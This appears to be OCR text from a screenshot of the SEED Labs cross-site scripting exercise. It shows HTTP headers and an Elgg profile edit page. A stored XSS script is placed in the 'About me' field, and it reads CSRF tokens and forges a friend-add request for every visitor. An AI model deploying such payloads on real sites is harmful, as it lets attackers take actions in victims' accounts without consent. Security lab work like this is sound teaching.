 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 3:56 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
HTTP Header Live
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=jfd86th4pu7l1k7aupgev9phc6
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=jfd86th4pu7l1k7aupgev9phc6
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Edit HTML
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
body p
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
65% 英 15:56
2020/9/16
7